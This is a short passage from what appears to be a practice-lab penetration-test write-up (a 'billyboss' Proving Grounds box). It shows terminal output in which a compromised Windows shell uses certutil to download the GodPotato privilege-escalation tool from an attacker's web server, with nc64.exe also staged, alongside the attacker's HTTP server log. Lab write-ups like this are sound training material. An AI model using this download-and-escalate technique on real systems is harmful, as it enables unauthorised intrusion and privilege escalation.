 C:\Users\nathan\Desktop>certutil -split -f -urlcache http://192.168.45.158/GodPotato-NET4.exe
certutil -split -f -urlcache http://192.168.45.158/GodPotato-NET4.exe
****  Online  ****
  0000  ...
  e000
CertUtil: -URLCache command completed successfully.
C:\Users\nathan\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is EACB-9845
 Directory of C:\Users\nathan\Desktop
06/22/2024  01:17 AM    <DIR>          .
06/22/2024  01:17 AM    <DIR>          ..
06/22/2024  01:17 AM            57,344 GodPotato-NET4.exe
06/22/2024  01:03 AM               335 GodPotatp-NET4.exe
06/21/2024  10:51 PM                34 local.txt
               3 File(s)         57,713 bytes
               2 Dir(s)   8,951,099,392 bytes free
GodPotato-NET4.exe  nc64.exe
┌──(root㉿kali2024)-[~/Documents/PG-Practice/billyboss/tools]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.250.61 - - [22/Jun/2024 04:17:24] "GET /GodPotato-NET4.exe HTTP/1.1"
192.168.250.61 - - [22/Jun/2024 04:17:26] "GET /GodPotato-NET4.exe HTTP/1.1"